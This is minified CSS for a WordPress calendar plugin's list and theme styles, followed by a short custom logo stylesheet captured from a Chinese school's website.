.simcal-events-toggle{color:rgba(0,0,0,.6)}.simcal-default-calendar-light .simcal-events-toggle:hover{background-color:rgba(0,0,0,.1);color:#fff}.simcal-default-calendar-light .simcal-ajax-loader{background-color:rgba(0,0,0,.1)}.simcal-default-calendar-light .simcal-ajax-loader>i{color:rgba(0,0,0,.3)}.simcal-default-calendar-dark .simcal-nav-button{color:rgba(255,255,255,.6)}.simcal-default-calendar-dark .simcal-nav-button:disabled{color:rgba(0,0,0,.9)!important}.simcal-default-calendar-dark .simcal-nav-button:disabled:hover{color:rgba(0,0,0,.9)!important}.simcal-default-calendar-dark .simcal-nav-button:focus,.simcal-default-calendar-dark .simcal-nav-button:hover{color:rgba(255,255,255,.9)}.simcal-default-calendar-dark .simcal-events-toggle{color:rgba(255,255,255,.6)}.simcal-default-calendar-dark .simcal-events-toggle:hover{background-color:rgba(255,255,255,.1);color:#000}.simcal-default-calendar-dark .simcal-ajax-loader{background-color:rgba(255,255,255,.1)}.simcal-default-calendar-dark .simcal-ajax-loader>i{color:rgba(255,255,255,.3)}.simcal-default-calendar-list{min-height:100px;padding:10px 0;text-align:left}.simcal-default-calendar-list .simcal-calendar-head{display:table;padding-bottom:10px;width:100%}.simcal-default-calendar-list .simcal-calendar-head .simcal-nav{display:table-cell;text-align:center;vertical-align:middle;width:20%}.simcal-default-calendar-list .simcal-calendar-head .simcal-nav:nth-child(2){width:60%}.simcal-default-calendar-list .simcal-calendar-head .simcal-current span{display:inline-block}.simcal-default-calendar-list .simcal-calendar-head .simcal-hide-header{visibility:hidden}.simcal-default-calendar-list dl.simcal-month{margin-bottom:10px;padding:0 10px 10px}.simcal-default-calendar-list dd.simcal-day{list-style:none;margin:0}.simcal-default-calendar-list dt.simcal-day-label{font-size:.9em;list-style:none;margin:20px 0 10px}.simcal-default-calendar-list dt.simcal-day-label>span{display:inline-block;padding:4px 8px}.simcal-default-calendar-list ul.simcal-events{margin:10px 14px 0}.simcal-default-calendar-list ul.simcal-events li.simcal-event{list-style-type:none;margin-bottom:10px;word-wrap:break-word}.simcal-default-calendar-list .simcal-event-details{font-size:.84em;line-height:1.5;overflow:hidden}.simcal-default-calendar-list .simcal-event-details .simcal-event-description,.simcal-default-calendar-list .simcal-event-details p{margin:0 0 1em}.simcal-default-calendar-list .simcal-events-toggle{display:inline-block;padding:0}.simcal-default-calendar-list.simcal-default-calendar-light .simcal-events-toggle{background-color:rgba(0,0,0,.1)}.simcal-default-calendar-list.simcal-default-calendar-dark .simcal-events-toggle{background-color:rgba(255,255,255,.1)}.simcal-default-calendar-list .simcal-calendar-list-compact .simcal-calendar-head .simcal-nav h3{font-size:1em}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.yurenchineseschool.org/?action=display_custom_css_code
body_size: -37
content:
#logo {
  width:900px;
}

#logo .site-title {
 display: inline; 
  float: left;
  margin-top: 20px;
  margin-bottom: 10px;
}

#logo .site-description {
  display: inline;
  float: left;
  margin: 0 0 0 0;
}

#logo .logo-img{
  display: inline;
  float: left;
  margin-right: 20px;
}

